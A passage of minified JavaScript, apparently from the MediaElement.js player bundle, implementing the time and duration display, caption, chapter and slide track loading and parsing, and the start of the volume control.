                        if (r = r < 0 ? 0 : r, e.setTransformStyle(e.current, "scaleX(" + i / o + ")"), e.setTransformStyle(e.handle, "translateX(" + r + "px)"), e.options.useSmoothHover && !(0, u.hasClass)(e.hovered, "no-hover")) {
                            var a = parseInt(e.hovered.getAttribute("pos")), s = (a = isNaN(a) ? 0 : a) / o - r / o;
                            e.hovered.style.left = r + "px", e.setTransformStyle(e.hovered, "scaleX(" + s + ")"), s >= 0 ? (0, u.removeClass)(e.hovered, "negative") : (0, u.addClass)(e.hovered, "negative")
                        }
                    }
                }
            }
        })
    }, {16: 16, 2: 2, 25: 25, 26: 26, 30: 30, 5: 5}], 12: [function (e, t, n) {
        "use strict";

        function o(e) {
            return e && e.__esModule ? e : {default: e}
        }

        var i = o(e(2)), r = e(16), a = o(r), s = e(30), l = e(26);
        Object.assign(r.config, {
            duration: 0,
            timeAndDurationSeparator: "<span> | </span>"
        }), Object.assign(a.default.prototype, {
            buildcurrent: function (e, t, n, o) {
                var r = this, a = i.default.createElement("div");
                a.className = r.options.classPrefix + "time", a.setAttribute("role", "timer"), a.setAttribute("aria-live", "off"), a.innerHTML = '<span class="' + r.options.classPrefix + 'currenttime">' + (0, s.secondsToTimeCode)(0, e.options.alwaysShowHours, e.options.showTimecodeFrameCount, e.options.framesPerSecond, e.options.secondsDecimalLength) + "</span>", r.addControlElement(a, "current"), e.updateCurrent(), r.updateTimeCallback = function () {
                    r.controlsAreVisible && e.updateCurrent()
                }, o.addEventListener("timeupdate", r.updateTimeCallback)
            }, cleancurrent: function (e, t, n, o) {
                o.removeEventListener("timeupdate", e.updateTimeCallback)
            }, buildduration: function (e, t, n, o) {
                var r = this;
                if (t.lastChild.querySelector("." + r.options.classPrefix + "currenttime")) t.querySelector("." + r.options.classPrefix + "time").innerHTML += r.options.timeAndDurationSeparator + '<span class="' + r.options.classPrefix + 'duration">' + (0, s.secondsToTimeCode)(r.options.duration, r.options.alwaysShowHours, r.options.showTimecodeFrameCount, r.options.framesPerSecond, r.options.secondsDecimalLength) + "</span>"; else {
                    t.querySelector("." + r.options.classPrefix + "currenttime") && (0, l.addClass)(t.querySelector("." + r.options.classPrefix + "currenttime").parentNode, r.options.classPrefix + "currenttime-container");
                    var a = i.default.createElement("div");
                    a.className = r.options.classPrefix + "time " + r.options.classPrefix + "duration-container", a.innerHTML = '<span class="' + r.options.classPrefix + 'duration">' + (0, s.secondsToTimeCode)(r.options.duration, r.options.alwaysShowHours, r.options.showTimecodeFrameCount, r.options.framesPerSecond, r.options.secondsDecimalLength) + "</span>", r.addControlElement(a, "duration")
                }
                r.updateDurationCallback = function () {
                    r.controlsAreVisible && e.updateDuration()
                }, o.addEventListener("timeupdate", r.updateDurationCallback)
            }, cleanduration: function (e, t, n, o) {
                o.removeEventListener("timeupdate", e.updateDurationCallback)
            }, updateCurrent: function () {
                var e = this, t = e.getCurrentTime();
                isNaN(t) && (t = 0);
                var n = (0, s.secondsToTimeCode)(t, e.options.alwaysShowHours, e.options.showTimecodeFrameCount, e.options.framesPerSecond, e.options.secondsDecimalLength);
                n.length > 5 ? (0, l.addClass)(e.container, e.options.classPrefix + "long-video") : (0, l.removeClass)(e.container, e.options.classPrefix + "long-video"), e.controls.querySelector("." + e.options.classPrefix + "currenttime") && (e.controls.querySelector("." + e.options.classPrefix + "currenttime").innerText = n)
            }, updateDuration: function () {
                var e = this, t = e.getDuration();
                (isNaN(t) || t === 1 / 0 || t < 0) && (e.media.duration = e.options.duration = t = 0), e.options.duration > 0 && (t = e.options.duration);
                var n = (0, s.secondsToTimeCode)(t, e.options.alwaysShowHours, e.options.showTimecodeFrameCount, e.options.framesPerSecond, e.options.secondsDecimalLength);
                n.length > 5 ? (0, l.addClass)(e.container, e.options.classPrefix + "long-video") : (0, l.removeClass)(e.container, e.options.classPrefix + "long-video"), e.controls.querySelector("." + e.options.classPrefix + "duration") && t > 0 && (e.controls.querySelector("." + e.options.classPrefix + "duration").innerHTML = n)
            }
        })
    }, {16: 16, 2: 2, 26: 26, 30: 30}], 13: [function (e, t, n) {
        "use strict";

        function o(e) {
            return e && e.__esModule ? e : {default: e}
        }

        var i = o(e(2)), r = o(e(7)), a = o(e(5)), s = e(16), l = o(s), d = e(30), u = e(27), c = e(26);
        Object.assign(s.config, {
            startLanguage: "",
            tracksText: null,
            chaptersText: null,
            tracksAriaLive: !1,
            hideCaptionsButtonWhenEmpty: !0,
            toggleCaptionsButtonWhenOnlyOne: !1,
            slidesSelector: ""
        }), Object.assign(l.default.prototype, {
            hasChapters: !1, buildtracks: function (e, t, n, o) {
                if (this.findTracks(), e.tracks.length || e.trackFiles && 0 !== !e.trackFiles.length) {
                    var r = this,
                        s = r.options.tracksAriaLive ? ' role="log" aria-live="assertive" aria-atomic="false"' : "",
                        l = (0, u.isString)(r.options.tracksText) ? r.options.tracksText : a.default.t("mejs.captions-subtitles"),
                        d = (0, u.isString)(r.options.chaptersText) ? r.options.chaptersText : a.default.t("mejs.captions-chapters"),
                        f = null === e.trackFiles ? e.tracks.length : e.trackFiles.length;
                    if (r.domNode.textTracks) for (var p = r.domNode.textTracks.length - 1; p >= 0; p--) r.domNode.textTracks[p].mode = "hidden";
                    r.cleartracks(e), e.captions = i.default.createElement("div"), e.captions.className = r.options.classPrefix + "captions-layer " + r.options.classPrefix + "layer", e.captions.innerHTML = '<div class="' + r.options.classPrefix + "captions-position " + r.options.classPrefix + 'captions-position-hover"' + s + '><span class="' + r.options.classPrefix + 'captions-text"></span></div>', e.captions.style.display = "none", n.insertBefore(e.captions, n.firstChild), e.captionsText = e.captions.querySelector("." + r.options.classPrefix + "captions-text"), e.captionsButton = i.default.createElement("div"), e.captionsButton.className = r.options.classPrefix + "button " + r.options.classPrefix + "captions-button", e.captionsButton.innerHTML = '<button type="button" aria-controls="' + r.id + '" title="' + l + '" aria-label="' + l + '" tabindex="0"></button><div class="' + r.options.classPrefix + "captions-selector " + r.options.classPrefix + 'offscreen"><ul class="' + r.options.classPrefix + 'captions-selector-list"><li class="' + r.options.classPrefix + 'captions-selector-list-item"><input type="radio" class="' + r.options.classPrefix + 'captions-selector-input" name="' + e.id + '_captions" id="' + e.id + '_captions_none" value="none" checked disabled><label class="' + r.options.classPrefix + "captions-selector-label " + r.options.classPrefix + 'captions-selected" for="' + e.id + '_captions_none">' + a.default.t("mejs.none") + "</label></li></ul></div>", r.addControlElement(e.captionsButton, "tracks"), e.captionsButton.querySelector("." + r.options.classPrefix + "captions-selector-input").disabled = !1, e.chaptersButton = i.default.createElement("div"), e.chaptersButton.className = r.options.classPrefix + "button " + r.options.classPrefix + "chapters-button", e.chaptersButton.innerHTML = '<button type="button" aria-controls="' + r.id + '" title="' + d + '" aria-label="' + d + '" tabindex="0"></button><div class="' + r.options.classPrefix + "chapters-selector " + r.options.classPrefix + 'offscreen"><ul class="' + r.options.classPrefix + 'chapters-selector-list"></ul></div>';
                    for (var m = 0, h = 0; h < f; h++) {
                        var v = e.tracks[h].kind;
                        e.tracks[h].src.trim() && ("subtitles" === v || "captions" === v ? m++ : "chapters" !== v || t.querySelector("." + r.options.classPrefix + "chapter-selector") || e.captionsButton.parentNode.insertBefore(e.chaptersButton, e.captionsButton))
                    }
                    e.trackToLoad = -1, e.selectedTrack = null, e.isLoadingTrack = !1;
                    for (var y = 0; y < f; y++) {
                        var g = e.tracks[y].kind;
                        !e.tracks[y].src.trim() || "subtitles" !== g && "captions" !== g || e.addTrackButton(e.tracks[y].trackId, e.tracks[y].srclang, e.tracks[y].label)
                    }
                    e.loadNextTrack();
                    var b = ["mouseenter", "focusin"], E = ["mouseleave", "focusout"];
                    if (r.options.toggleCaptionsButtonWhenOnlyOne && 1 === m) e.captionsButton.addEventListener("click", function (t) {
                        var n = "none";
                        null === e.selectedTrack && (n = e.tracks[0].trackId);
                        var o = t.keyCode || t.which;
                        e.setTrack(n, void 0 !== o)
                    }); else {
                        for (var S = e.captionsButton.querySelectorAll("." + r.options.classPrefix + "captions-selector-label"), x = e.captionsButton.querySelectorAll("input[type=radio]"), w = 0, P = b.length; w < P; w++) e.captionsButton.addEventListener(b[w], function () {
                            (0, c.removeClass)(this.querySelector("." + r.options.classPrefix + "captions-selector"), r.options.classPrefix + "offscreen")
                        });
                        for (var T = 0, C = E.length; T < C; T++) e.captionsButton.addEventListener(E[T], function () {
                            (0, c.addClass)(this.querySelector("." + r.options.classPrefix + "captions-selector"), r.options.classPrefix + "offscreen")
                        });
                        for (var k = 0, _ = x.length; k < _; k++) x[k].addEventListener("click", function (t) {
                            var n = t.keyCode || t.which;
                            e.setTrack(this.value, void 0 !== n)
                        });
                        for (var N = 0, A = S.length; N < A; N++) S[N].addEventListener("click", function (e) {
                            var t = (0, c.siblings)(this, function (e) {
                                return "INPUT" === e.tagName
                            })[0], n = (0, u.createEvent)("click", t);
                            t.dispatchEvent(n), e.preventDefault()
                        });
                        e.captionsButton.addEventListener("keydown", function (e) {
                            e.stopPropagation()
                        })
                    }
                    for (var L = 0, F = b.length; L < F; L++) e.chaptersButton.addEventListener(b[L], function () {
                        this.querySelector("." + r.options.classPrefix + "chapters-selector-list").children.length && (0, c.removeClass)(this.querySelector("." + r.options.classPrefix + "chapters-selector"), r.options.classPrefix + "offscreen")
                    });
                    for (var j = 0, I = E.length; j < I; j++) e.chaptersButton.addEventListener(E[j], function () {
                        (0, c.addClass)(this.querySelector("." + r.options.classPrefix + "chapters-selector"), r.options.classPrefix + "offscreen")
                    });
                    e.chaptersButton.addEventListener("keydown", function (e) {
                        e.stopPropagation()
                    }), e.options.alwaysShowControls ? (0, c.addClass)(e.container.querySelector("." + r.options.classPrefix + "captions-position"), r.options.classPrefix + "captions-position-hover") : (e.container.addEventListener("controlsshown", function () {
                        (0, c.addClass)(e.container.querySelector("." + r.options.classPrefix + "captions-position"), r.options.classPrefix + "captions-position-hover")
                    }), e.container.addEventListener("controlshidden", function () {
                        o.paused || (0, c.removeClass)(e.container.querySelector("." + r.options.classPrefix + "captions-position"), r.options.classPrefix + "captions-position-hover")
                    })), o.addEventListener("timeupdate", function () {
                        e.displayCaptions()
                    }), "" !== e.options.slidesSelector && (e.slidesContainer = i.default.querySelectorAll(e.options.slidesSelector), o.addEventListener("timeupdate", function () {
                        e.displaySlides()
                    }))
                }
            }, cleartracks: function (e) {
                e && (e.captions && e.captions.remove(), e.chapters && e.chapters.remove(), e.captionsText && e.captionsText.remove(), e.captionsButton && e.captionsButton.remove(), e.chaptersButton && e.chaptersButton.remove())
            }, rebuildtracks: function () {
                var e = this;
                e.findTracks(), e.buildtracks(e, e.controls, e.layers, e.media)
            }, findTracks: function () {
                var e = this, t = null === e.trackFiles ? e.node.querySelectorAll("track") : e.trackFiles, n = t.length;
                e.tracks = [];
                for (var o = 0; o < n; o++) {
                    var i = t[o], r = i.getAttribute("srclang").toLowerCase() || "",
                        a = e.id + "_track_" + o + "_" + i.getAttribute("kind") + "_" + r;
                    e.tracks.push({
                        trackId: a,
                        srclang: r,
                        src: i.getAttribute("src"),
                        kind: i.getAttribute("kind"),
                        label: i.getAttribute("label") || "",
                        entries: [],
                        isLoaded: !1
                    })
                }
            }, setTrack: function (e, t) {
                for (var n = this, o = n.captionsButton.querySelectorAll('input[type="radio"]'), i = n.captionsButton.querySelectorAll("." + n.options.classPrefix + "captions-selected"), r = n.captionsButton.querySelector('input[value="' + e + '"]'), a = 0, s = o.length; a < s; a++) o[a].checked = !1;
                for (var l = 0, d = i.length; l < d; l++) (0, c.removeClass)(i[l], n.options.classPrefix + "captions-selected");
                r.checked = !0;
                for (var f = (0, c.siblings)(r, function (e) {
                    return (0, c.hasClass)(e, n.options.classPrefix + "captions-selector-label")
                }), p = 0, m = f.length; p < m; p++) (0, c.addClass)(f[p], n.options.classPrefix + "captions-selected");
                if ("none" === e) n.selectedTrack = null, (0, c.removeClass)(n.captionsButton, n.options.classPrefix + "captions-enabled"); else for (var h = 0, v = n.tracks.length; h < v; h++) {
                    var y = n.tracks[h];
                    if (y.trackId === e) {
                        null === n.selectedTrack && (0, c.addClass)(n.captionsButton, n.options.classPrefix + "captions-enabled"), n.selectedTrack = y, n.captions.setAttribute("lang", n.selectedTrack.srclang), n.displayCaptions();
                        break
                    }
                }
                var g = (0, u.createEvent)("captionschange", n.media);
                g.detail.caption = n.selectedTrack, n.media.dispatchEvent(g), t || setTimeout(function () {
                    n.container.focus()
                }, 500)
            }, loadNextTrack: function () {
                var e = this;
                e.trackToLoad++, e.trackToLoad < e.tracks.length ? (e.isLoadingTrack = !0, e.loadTrack(e.trackToLoad)) : (e.isLoadingTrack = !1, e.checkForTracks())
            }, loadTrack: function (e) {
                var t = this, n = t.tracks[e];
                void 0 === n || void 0 === n.src && "" === n.src || (0, c.ajax)(n.src, "text", function (e) {
                    n.entries = "string" == typeof e && /<tt\s+xml/gi.exec(e) ? r.default.TrackFormatParser.dfxp.parse(e) : r.default.TrackFormatParser.webvtt.parse(e), n.isLoaded = !0, t.enableTrackButton(n), t.loadNextTrack(), "slides" === n.kind ? t.setupSlides(n) : "chapters" !== n.kind || t.hasChapters || (t.drawChapters(n), t.hasChapters = !0)
                }, function () {
                    t.removeTrackButton(n.trackId), t.loadNextTrack()
                })
            }, enableTrackButton: function (e) {
                var t = this, n = e.srclang, o = i.default.getElementById("" + e.trackId);
                if (o) {
                    var s = e.label;
                    "" === s && (s = a.default.t(r.default.language.codes[n]) || n), o.disabled = !1;
                    for (var l = (0, c.siblings)(o, function (e) {
                        return (0, c.hasClass)(e, t.options.classPrefix + "captions-selector-label")
                    }), d = 0, f = l.length; d < f; d++) l[d].innerHTML = s;
                    if (t.options.startLanguage === n) {
                        o.checked = !0;
                        var p = (0, u.createEvent)("click", o);
                        o.dispatchEvent(p)
                    }
                }
            }, removeTrackButton: function (e) {
                var t = i.default.getElementById("" + e);
                if (t) {
                    var n = t.closest("li");
                    n && n.remove()
                }
            }, addTrackButton: function (e, t, n) {
                var o = this;
                "" === n && (n = a.default.t(r.default.language.codes[t]) || t), o.captionsButton.querySelector("ul").innerHTML += '<li class="' + o.options.classPrefix + 'captions-selector-list-item"><input type="radio" class="' + o.options.classPrefix + 'captions-selector-input" name="' + o.id + '_captions" id="' + e + '" value="' + e + '" disabled><label class="' + o.options.classPrefix + 'captions-selector-label"for="' + e + '">' + n + " (loading)</label></li>"
            }, checkForTracks: function () {
                var e = this, t = !1;
                if (e.options.hideCaptionsButtonWhenEmpty) {
                    for (var n = 0, o = e.tracks.length; n < o; n++) {
                        var i = e.tracks[n].kind;
                        if (("subtitles" === i || "captions" === i) && e.tracks[n].isLoaded) {
                            t = !0;
                            break
                        }
                    }
                    e.captionsButton.style.display = t ? "" : "none", e.setControlsSize()
                }
            }, displayCaptions: function () {
                if (void 0 !== this.tracks) {
                    var e = this, t = e.selectedTrack;
                    if (null !== t && t.isLoaded) {
                        var n = e.searchTrackPosition(t.entries, e.media.currentTime);
                        if (n > -1) return e.captionsText.innerHTML = function (e) {
                            var t = i.default.createElement("div");
                            t.innerHTML = e;
                            for (var n = t.getElementsByTagName("script"), o = n.length; o--;) n[o].remove();
                            for (var r = t.getElementsByTagName("*"), a = 0, s = r.length; a < s; a++) for (var l = r[a].attributes, d = Array.prototype.slice.call(l), u = 0, c = d.length; u < c; u++) d[u].name.startsWith("on") || d[u].value.startsWith("javascript") ? r[a].remove() : "style" === d[u].name && r[a].removeAttribute(d[u].name);
                            return t.innerHTML
                        }(t.entries[n].text), e.captionsText.className = e.options.classPrefix + "captions-text " + (t.entries[n].identifier || ""), e.captions.style.display = "", void(e.captions.style.height = "0px");
                        e.captions.style.display = "none"
                    } else e.captions.style.display = "none"
                }
            }, setupSlides: function (e) {
                var t = this;
                t.slides = e, t.slides.entries.imgs = [t.slides.entries.length], t.showSlide(0)
            }, showSlide: function (e) {
                var t = this, n = this;
                if (void 0 !== n.tracks && void 0 !== n.slidesContainer) {
                    var o = n.slides.entries[e].text, r = n.slides.entries[e].imgs;
                    if (void 0 === r || void 0 === r.fadeIn) {
                        var a = i.default.createElement("img");
                        a.src = o, a.addEventListener("load", function () {
                            var e = t, o = (0, c.siblings)(e, function (e) {
                                return o(e)
                            });
                            e.style.display = "none", n.slidesContainer.innerHTML += e.innerHTML, (0, c.fadeIn)(n.slidesContainer.querySelector(a));
                            for (var i = 0, r = o.length; i < r; i++) (0, c.fadeOut)(o[i], 400)
                        }), n.slides.entries[e].imgs = r = a
                    } else if (!(0, c.visible)(r)) {
                        var s = (0, c.siblings)(self, function (e) {
                            return s(e)
                        });
                        (0, c.fadeIn)(n.slidesContainer.querySelector(r));
                        for (var l = 0, d = s.length; l < d; l++) (0, c.fadeOut)(s[l])
                    }
                }
            }, displaySlides: function () {
                var e = this;
                if (void 0 !== this.slides) {
                    var t = e.slides, n = e.searchTrackPosition(t.entries, e.media.currentTime);
                    n > -1 && e.showSlide(n)
                }
            }, drawChapters: function (e) {
                var t = this, n = e.entries.length;
                if (n) {
                    t.chaptersButton.querySelector("ul").innerHTML = "";
                    for (var o = 0; o < n; o++) t.chaptersButton.querySelector("ul").innerHTML += '<li class="' + t.options.classPrefix + 'chapters-selector-list-item" role="menuitemcheckbox" aria-live="polite" aria-disabled="false" aria-checked="false"><input type="radio" class="' + t.options.classPrefix + 'captions-selector-input" name="' + t.id + '_chapters" id="' + t.id + "_chapters_" + o + '" value="' + e.entries[o].start + '" disabled><label class="' + t.options.classPrefix + 'chapters-selector-label"for="' + t.id + "_chapters_" + o + '">' + e.entries[o].text + "</label></li>";
                    for (var i = t.chaptersButton.querySelectorAll('input[type="radio"]'), r = t.chaptersButton.querySelectorAll("." + t.options.classPrefix + "chapters-selector-label"), a = 0, s = i.length; a < s; a++) i[a].disabled = !1, i[a].checked = !1, i[a].addEventListener("click", function (e) {
                        var n = this, o = t.chaptersButton.querySelectorAll("li"), i = (0, c.siblings)(n, function (e) {
                            return (0, c.hasClass)(e, t.options.classPrefix + "chapters-selector-label")
                        })[0];
                        n.checked = !0, n.parentNode.setAttribute("aria-checked", !0), (0, c.addClass)(i, t.options.classPrefix + "chapters-selected"), (0, c.removeClass)(t.chaptersButton.querySelector("." + t.options.classPrefix + "chapters-selected"), t.options.classPrefix + "chapters-selected");
                        for (var r = 0, a = o.length; r < a; r++) o[r].setAttribute("aria-checked", !1);
                        void 0 === (e.keyCode || e.which) && setTimeout(function () {
                            t.container.focus()
                        }, 500), t.media.setCurrentTime(parseFloat(n.value)), t.media.paused && t.media.play()
                    });
                    for (var l = 0, d = r.length; l < d; l++) r[l].addEventListener("click", function (e) {
                        var t = (0, c.siblings)(this, function (e) {
                            return "INPUT" === e.tagName
                        })[0], n = (0, u.createEvent)("click", t);
                        t.dispatchEvent(n), e.preventDefault()
                    })
                }
            }, searchTrackPosition: function (e, t) {
                for (var n = 0, o = e.length - 1, i = void 0, r = void 0, a = void 0; n <= o;) {
                    if (i = n + o >> 1, r = e[i].start, a = e[i].stop, t >= r && t < a) return i;
                    r < t ? n = i + 1 : r > t && (o = i - 1)
                }
                return -1
            }
        }), r.default.language = {
            codes: {
                af: "mejs.afrikaans",
                sq: "mejs.albanian",
                ar: "mejs.arabic",
                be: "mejs.belarusian",
                bg: "mejs.bulgarian",
                ca: "mejs.catalan",
                zh: "mejs.chinese",
                "zh-cn": "mejs.chinese-simplified",
                "zh-tw": "mejs.chines-traditional",
                hr: "mejs.croatian",
                cs: "mejs.czech",
                da: "mejs.danish",
                nl: "mejs.dutch",
                en: "mejs.english",
                et: "mejs.estonian",
                fl: "mejs.filipino",
                fi: "mejs.finnish",
                fr: "mejs.french",
                gl: "mejs.galician",
                de: "mejs.german",
                el: "mejs.greek",
                ht: "mejs.haitian-creole",
                iw: "mejs.hebrew",
                hi: "mejs.hindi",
                hu: "mejs.hungarian",
                is: "mejs.icelandic",
                id: "mejs.indonesian",
                ga: "mejs.irish",
                it: "mejs.italian",
                ja: "mejs.japanese",
                ko: "mejs.korean",
                lv: "mejs.latvian",
                lt: "mejs.lithuanian",
                mk: "mejs.macedonian",
                ms: "mejs.malay",
                mt: "mejs.maltese",
                no: "mejs.norwegian",
                fa: "mejs.persian",
                pl: "mejs.polish",
                pt: "mejs.portuguese",
                ro: "mejs.romanian",
                ru: "mejs.russian",
                sr: "mejs.serbian",
                sk: "mejs.slovak",
                sl: "mejs.slovenian",
                es: "mejs.spanish",
                sw: "mejs.swahili",
                sv: "mejs.swedish",
                tl: "mejs.tagalog",
                th: "mejs.thai",
                tr: "mejs.turkish",
                uk: "mejs.ukrainian",
                vi: "mejs.vietnamese",
                cy: "mejs.welsh",
                yi: "mejs.yiddish"
            }
        }, r.default.TrackFormatParser = {
            webvtt: {
                pattern: /^((?:[0-9]{1,2}:)?[0-9]{2}:[0-9]{2}([,.][0-9]{1,3})?) --\> ((?:[0-9]{1,2}:)?[0-9]{2}:[0-9]{2}([,.][0-9]{3})?)(.*)$/,
                parse: function (e) {
                    for (var t = e.split(/\r?\n/), n = [], o = void 0, i = void 0, r = void 0, a = 0, s = t.length; a < s; a++) {
                        if ((o = this.pattern.exec(t[a])) && a < t.length) {
                            for (a - 1 >= 0 && "" !== t[a - 1] && (r = t[a - 1]), i = t[++a], a++; "" !== t[a] && a < t.length;) i = i + "\n" + t[a], a++;
                            i = i.trim().replace(/(\b(https?|ftp|file):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/gi, "<a href='$1' target='_blank'>$1</a>"), n.push({
                                identifier: r,
                                start: 0 === (0, d.convertSMPTEtoSeconds)(o[1]) ? .2 : (0, d.convertSMPTEtoSeconds)(o[1]),
                                stop: (0, d.convertSMPTEtoSeconds)(o[3]),
                                text: i,
                                settings: o[5]
                            })
                        }
                        r = ""
                    }
                    return n
                }
            }, dfxp: {
                parse: function (e) {
                    var t = (e = $(e).filter("tt")).firstChild, n = t.querySelectorAll("p"),
                        o = e.getElementById("" + t.attr("style")), i = [], r = void 0;
                    if (o.length) {
                        o.removeAttribute("id");
                        var a = o.attributes;
                        if (a.length) {
                            r = {};
                            for (var s = 0, l = a.length; s < l; s++) r[a[s].name.split(":")[1]] = a[s].value
                        }
                    }
                    for (var u = 0, c = n.length; u < c; u++) {
                        var f = void 0, p = {start: null, stop: null, style: null, text: null};
                        if (n.eq(u).attr("begin") && (p.start = (0, d.convertSMPTEtoSeconds)(n.eq(u).attr("begin"))), !p.start && n.eq(u - 1).attr("end") && (p.start = (0, d.convertSMPTEtoSeconds)(n.eq(u - 1).attr("end"))), n.eq(u).attr("end") && (p.stop = (0, d.convertSMPTEtoSeconds)(n.eq(u).attr("end"))), !p.stop && n.eq(u + 1).attr("begin") && (p.stop = (0, d.convertSMPTEtoSeconds)(n.eq(u + 1).attr("begin"))), r) {
                            f = "";
                            for (var m in r) f += m + ":" + r[m] + ";"
                        }
                        f && (p.style = f), 0 === p.start && (p.start = .2), p.text = n.eq(u).innerHTML.trim().replace(/(\b(https?|ftp|file):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/gi, "<a href='$1' target='_blank'>$1</a>"), i.push(p)
                    }
                    return i
                }
            }
        }
    }, {16: 16, 2: 2, 26: 26, 27: 27, 30: 30, 5: 5, 7: 7}], 14: [function (e, t, n) {
        "use strict";

        function o(e) {
            return e && e.__esModule ? e : {default: e}
        }

        var i = o(e(2)), r = e(16), a = o(r), s = o(e(5)), l = e(25), d = e(27), u = e(26);
        Object.assign(r.config, {
            muteText: null,
            unmuteText: null,
            allyVolumeControlText: null,
            hideVolumeOnTouchDevices: !0,
            audioVolume: "horizontal",
            videoVolume: "vertical",
            startVolume: .8
        }), Object.assign(a.default.prototype, {
            buildvolume: function (e, t, n, o) {
                if (!l.IS_ANDROID && !l.IS_IOS || !this.options.hideVolumeOnTouchDevices) {
                    var a = this, c = a.isVideo ? a.options.videoVolume : a.options.audioVolume,
                        f = (0, d.isString)(a.options.muteText) ? a.options.muteText : s.default.t("mejs.mute"),
                        p = (0, d.isString)(a.options.unmuteText) ? a.options.unmuteText : s.default.t("mejs.unmute"),
                        m = (0, d.isString)(a.options.allyVolumeControlText) ? a.options.allyVolumeControlText : s.default.t("mejs.volume-help-text"),
                        h = i.default.createElement("div");
                    if (h.className = a.options.classPrefix + "button " + a.options.classPrefix + "volume-button " + a.options.classPrefix + "mute", h.innerHTML = "horizontal" === c ? '<button type="button" aria-controls="' + a.id + '" title="' + f + '" aria-label="' + f + '" tabindex="0"></button>' : '<button type="button" aria-controls="' + a.id + '" title="' + f + '" aria-label="' + f + '" tabindex="0"></button><a href="javascript:void(0);" class="' + a.options.classPrefix + 'volume-slider" aria-label="' + s.default.t("mejs.volume-slider") + '" aria-valuemin="0" aria-valuemax="100" role="slider" aria-orientation="vertical"><span class="' + a.options.classPrefix + 'offscreen">' + m + '</span><div class="' + a.options.classPrefix + 'volume-total"><div class="' + a.options.classPrefix + 'volume-current"></div><div class="' + a.options.classPrefix + 'volume-handle"></div></div></a>', a.addControlElement(h, "volume"), a.options.keyActions.push({
                            keys: [38],
                            action: function (e) {
                                var t = e.container.querySelector("." + r.config.classPrefix + "volume-slider");
                                (t || e.container.querySelector("." + r.config.classPrefix + "volume-slider").matches(":focus")) && (t.style.display = "block"), e.isVideo && (e.showControls(), e.startControlsTimer());
                                var n = Math.min(e.volume + .1, 1);
                                e.setVolume(n), n > 0 && e.setMuted(!1)
                            }
                        }, {
                            keys: [40], action: function (e) {
                                var t = e.container.querySelector("." + r.config.classPrefix + "volume-slider");
                                t && (t.style.display = "block"), e.isVideo && (e.showControls(), e.startControlsTimer());
                                var n = Math.max(e.volume - .1, 0);
                                e.setVolume(n), n <= .1 && e.setMuted(!0)
                            }
                        }, {
                            keys: [77], action: function (e) {
                                e.container.querySelector("." + r.config.classPrefix + "volume-slider").style.display = "block", e.isVideo && (e.showControls(), e.startControlsTimer()), e.media.muted ? e.setMuted(!1) : e.setMuted(!0)
                            }
                        }), "horizontal" === c) {
                        var v = i.default.createElement("a");
                        v.className = a.options.classPrefix + "horizontal-volume-slider", v.href = "javascript:void(0);", v.setAttribute("aria-label", s.default.t("mejs.volume-slider")), v.setAttribute("aria-valuemin", 0), v.setAttribute("aria-valuemax", 100), v.setAttribute("role", "slider"), v.innerHTML += '<span class="' + a.options.classPrefix + 'offscreen">' + m + '</span><div class="' + a.options.classPrefix + 'horizontal-volume-total"><div class="' + a.options.classPrefix + 'horizontal-volume-current"></div><div class="' + a.options.classPrefix + 'horizontal-volume-handle"></div></div>', h.parentNode.insertBefore(v, h.nextSibling)
                    }
                    var y = !1, g = !1, b = !1, E = function () {
                            var e = Math.floor(100 * o.volume);
                            S.setAttribute("aria-valuenow", e), S.setAttribute("aria-valuetext", e + "%")
                        },
                        S = "vertical" === c ? a.container.querySelector("." + a.options.classPrefix + "volume-slider") : a.container.querySelector("." + a.options.classPrefix + "horizontal-volume-slider"),
                        x = "vertical" === c ? a.container.querySelector("." + a.options.classPrefix + "volume-total") : a.container.querySelector("." + a.options.classPrefix + "horizontal-volume-total"),
                        w = "vertical" === c ? a.container.querySelector("." + a.options.classPrefix + "volume-current") : a.container.querySelector("." + a.options.classPrefix + "horizontal-volume-current"),
                        P = "vertical" === c ? a.container.querySelector("." + a.options.classPrefix + "volume-handle") : a.container.querySelector("." + a.options.classPrefix + "horizontal-volume-handle"),
                        T = function (e) {
                            if (null !== e && !isNaN(e) && void 0 !== e) {
                                if (e = Math.max(0, e), 0 === (e = Math.min(e, 1))) {
                                    (0, u.removeClass)(h, a.options.classPrefix + "mute"), (0, u.addClass)(h, a.options.classPrefix + "unmute");
                                    var t = h.firstElementChild;
                                    t.setAttribute("title", p), t.setAttribute("aria-label", p)
                                } else {
                                    (0, u.removeClass)(h, a.options.classPrefix + "unmute"), (0, u.addClass)(h, a.options.classPrefix + "mute");
                                    var n = h.firstElementChild;
                                    n.setAttribute("title", f), n.setAttribute("aria-label", f)
                                }
                                var o = 100 * e + "%", i = getComputedStyle(P);
                                "vertical" === c ? (w.style.bottom = 0, w.style.height = o, P.style.bottom = o, P.style.marginBottom = -parseFloat(i.height) / 2 + "px") : (w.style.left = 0, w.style.width = o, P.style.left = o, P.style.marginLeft = -parseFloat(i.width) / 2 + "px")
                            }
                        }, C = function (e) {
                            var t = (0, u.offset)(x), n = getComputedStyle(x);
                            b = !0;
                            var o = null;
                            if ("vertical" === c) {
                                var i = parseFloat(n.height);
                                if (o = (i - (e.pageY - t.top)) / i, 0 === t.top || 0 === t.left) return
                            } else {
                                var r = parseFloat(n.width);
                                o = (e.pageX - t.left) / r
                            }
                            o = Math.max(0, o), o = Math.min(o, 1), T(o), a.setMuted(0 === o), a.setVolume(o), e.preventDefault(), e.stopPropagation()
                        }, k = function () {
                            a.muted ? (T(0), (0, u.removeClass)(h, a.options.classPrefix + "mute"), (0, u.addClass)(h, a.options.classPrefix + "unmute")) : (T(o.volume), (0, u.removeClass)(h, a.options.classPrefix + "unmute"), (0, u.addClass)(h, a.options.classPrefix + "mute"))
                        };
                    e.container.addEventListener("keydown", function (e) {
                        !!e.target.closest("." + a.options.classPrefix + "container") || "vertical" !== c || (S.style.display = "none")
                    }), h.addEventListener("mouseenter", function (e) {
                        e.target === h && (S.style.display = "block", g = !0, e.preventDefault(), e.stopPropagation())
                    }), h.addEventListener("focusin", function () {
                        S.style.display = "block", g = !0
                    }), h.addEventListener("focusout", function (e) {
                        e.relatedTarget && (!e.relatedTarget || e.relatedTarget.matches("." + a.options.classPrefix + "volume-slider")) || "vertical" !== c || (S.style.display = "none")
                    }), h.addEventListener("mouseleave", function () {
                        g = !1, y || "vertical" !== c || (S.style.display = "none")
                    }), h.addEventListener("focusout", function () {
                        g = !1
